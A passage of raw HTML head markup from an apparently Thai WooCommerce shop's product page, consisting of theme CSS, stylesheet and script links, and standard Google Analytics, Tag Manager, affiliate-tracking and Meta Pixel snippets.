a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769152201' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769152201' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769152203' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/704039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-venus-blue-p6071/" />
<link rel='shortlink' href='https://pinnshop.com/?p=704039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-gem-3000m-%25e0%25b8%25aa%25e0%25b8%25b5-venus-blue-p6071%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-gem-3000m-%25e0%25b8%25aa%25e0%25b8%25b5-venus-blue-p6071%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
